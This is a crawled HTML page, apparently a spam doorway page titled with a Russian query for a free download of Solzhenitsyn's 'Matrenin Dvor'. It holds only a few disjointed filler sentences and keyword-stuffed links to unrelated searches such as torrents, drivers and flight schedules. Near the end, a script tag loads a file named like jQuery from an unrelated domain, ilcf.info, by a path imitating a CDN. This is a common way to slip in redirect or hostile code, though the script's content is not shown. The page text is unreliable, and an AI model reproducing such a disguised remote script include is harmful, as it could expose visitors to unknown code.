

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-skachat-knigu-besplatno-matrenin-dvor.html
body_size: 2105
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу бесплатно матренин двор - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу бесплатно матренин двор</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Александр Исаевич (Исаакиевич) Солженицын - русский писатель, драматург, публицист, поэт. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-skachat-igru-fruit-ninja-free-na-android.html">Скачать игру fruit ninja free на андроид</a></li>
                                <li><a href="h9s58-zhit-dalshe-skachat-cherez-torrent.html">Жить дальше скачать через торрент</a></li>
                                <li><a href="h9s58-konservy-skumbriya-gost.html">Консервы скумбрия гост</a></li>
                                <li><a href="h9s58-raspisanie-samoletov-eyr-astana-iz-almaty.html">Расписание самолетов эйр астана из алматы</a></li>
                                <li><a href="h9s58-uliss-dzheyms-dzhoys-audiokniga-torrent.html">Улисс джеймс джойс аудиокнига торрент</a></li>
                                <li><a href="h9s58-skachat-igru-cherez-torrent-treyn-simulyator-2012.html">Скачать игру через торрент трейн симулятор 2012</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
<li>Александр Солженицын. Подробная биография.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-prikoly-pro-knigi.html">Приколы про книги</a></li>
                                            <li><a href="h9s58-kak-otklyuchit-odnorazovuyu-nastroyku-v-bluestacks.html">Как отключить одноразовую настройку в bluestacks</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-iskusstvo-xx-veka-knigi.html">Искусство xx века книги</a></li>
                                            <li><a href="h9s58-hl-2035r-drayver.html">Hl 2035r драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-kreditnyy-dogovor-i-dogovor-zayma-shpargalka.html">Кредитный договор и договор займа шпаргалка</a></li>
                                            <li><a href="h9s58-skachat-rp-mod-dlya-osnovy.html">Скачать рп мод для основы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-ebu-bosch-2112-1411020-40-shema-podklyucheniya.html">Эбу bosch 2112 1411020 40 схема подключения</a></li>
                                            <li><a href="h9s58-minus-pesni-a-sneg-idet-m-kristalinskoy.html">Минус песни а снег идет м кристалинской</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
